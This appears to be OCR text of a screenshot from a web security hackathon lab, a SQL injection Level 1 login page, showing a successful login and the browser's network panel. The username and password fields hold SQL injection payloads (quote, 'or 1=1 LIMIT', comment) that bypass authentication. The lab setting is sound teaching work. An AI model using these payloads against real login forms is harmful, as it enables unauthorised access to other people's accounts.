 waph-hackathon.eastus waph-hackathon.eastus
Not secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level1/home.php
WAPH-Hackathon 2-Level 1
Login Success!
Username: okaiso" or 1=1 LIMIT 1; #
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR Doc CSS JS Font Img Media
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms
Name Headers Payload Preview Response Initiator Timing Cookies
home.php Form Data view source view URL-encoded
username: okaiso" or 1=1 LIMIT 1; #
password: okaiso' or 1=1 LIMIT 10; #